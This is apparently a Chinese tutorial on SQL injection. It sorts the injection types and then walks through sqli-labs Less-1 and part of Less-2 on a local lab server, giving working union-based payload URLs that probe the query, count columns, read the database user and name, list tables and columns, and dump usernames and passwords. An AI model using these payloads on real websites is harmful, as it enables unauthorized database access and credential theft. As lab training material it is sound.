
SQL注入简介
什么是SQL注入?
SQL 注入英文名叫 SQL Injection,是发生于应用程序与数据库层的安全漏洞。简单来说,就是在输入的字符串中注入 SQL 命令,如果程序忽略了字符检查,那么这些注入进去的恶意软件就会被数据库误认为是正常的 SQL 命令来运行。
SQL 注入的类型
按照注入点类型来分类
数字型注入点
许多网页链接有类似的结构http://xxx.com/users.php?id=1基于此种形式的注入,一般被叫做数字型注入点,缘由是其注入点 id 类型为数字,在大多数的网页中,诸如 查看用户个人信息,查看文章等,大都会使用这种形式的结构传递 id 等信息,交给后端,查询出数据库中对应的信息,返回给前台。这一类的 SQL 语句原型大概为select * from 表名 where id=1字符型注入点
网页链接有类似的结构http://xxx.com/users.php?name=admin这种形式,其注入点 name 类型为字符类型,所以叫字符型注入点。这一类的 SQL 语句原型大概为select * from 表名 where name='admin'搜索型注入点
这是一类特殊的注入类型。这类注入主要是指在进行数据搜索时没过滤搜索参数,一般在链接地址中有keyword=关键字有的不显示在的链接地址里面,而是直接通过搜索框表单提交。此类注入点提交的 SQL 语句,其原形大致为:select * from 表名 where 字段 like '%关键字%'
按照数据提交的方式来分类
GET 注入
提交数据的方式是 GET , 注入点的位置在 GET 参数部分。比如有这样的一个链接http://xxx.com/news.php?id=1, id 是注入点。POST 注入
使用 POST 方式提交数据,注入点位置在 POST 数据部分,常发生在表单中。Cookie 注入
HTTP 请求的时候会带上客户端的 Cookie, 注入点存在 Cookie 当中的某个字段中。HTTP 头部注入
注入点在 HTTP 请求头部的某个字段中。比如存在 User-Agent 字段中。严格讲的话,Cookie 其实应该也是算头部注入的一种形式。因为在 HTTP 请求的时候,Cookie 是头部的一个字段。
按照执行效果来分类
基于布尔的盲注
即可以根据返回页面判断条件真假的注入。基于时间的盲注
即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。基于报错注入
即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。联合查询注入
可以使用union的情况下的注入。堆查询注入
可以同时执行多条语句的执行时的注入。宽字节注入
宽字节注入源于程序员设置 MySQL 连接时错误配置为:set character_set_client=gbk,这样配置会引发编码转换从而导致的注入漏洞。
SQL注入原理
当我输入上面的 URL 时,浏览器就会发送 sql 命令
1 | select * from TABLE where id='1' limit 0,1; |
给服务器,之后服务器会将结果传输给浏览器,最后浏览器将数据展示页到面上给用户看。
之后通过修改 URL,达到服务器执行插入的 SQL 命令,并返回到页面上。这里浏览器发送sql命令是:
1 | select * from TABLE where id='-1' union select 1,database(),2;--+' limit 0,1; |
Less1
GET 型基于错误的单引号字符型注入
- GET 方式提交 id


1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=1 |
- 添加 “单引号” 报错,爆出数据库软件名称和部分 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=1' |

从 ‘1’’ LIMIT 0,1的报错信息中可以判断出后台执行的 sql 语句:select * from TABLE where id=’1’ limit 0,1;
- order by 猜测字段数
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=1' order by 1%23 |

PS:

order by 4 时页面报错,判断 TABLE 字段数为3。
这里的 %23 表示的是 “#” 符号,用来注释后面的语句。字符 “#” 浏览器不会编码,需要手动编码 %23
- 查看字段显示位置

1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=-1' union select 1,2,3%23 |

PS:

union 之前的语句必须返回空值,因为 mysql_fetch_array() 函数 只能获取一条信息。也就是说:整个 SQL 语句中,只能返回一个 SQL 执行结果。
- 获取数据库登录用户、数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=-1' union select 1,user(),database()%23 |

PS:

user():获取当前登录的数据库用户
database():获取数据库名称6
- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'%23 |

PS:

group_concat() 函数可以让查询获得的数据组成一行显示。
在 MySQL 中,把 information_schema 是信息数据库。其中保存着关于 MySQL 服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权 限等。
- 爆表中的字段
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'%23 |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users %23 |

Less2
GET 型基于错误的整型注入
- GET 方式提交 id
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=1 |

- 添加 “单引号” 报错,爆出数据库软件名称和部分 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=1' |

从 ‘ LIMIT 0,1的报错信息中可以判断出后台执行的 sql 语句:select * from TABLE where id=1 limit 0,1;
- order by 猜测字段数
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=1 order by 1%23 |
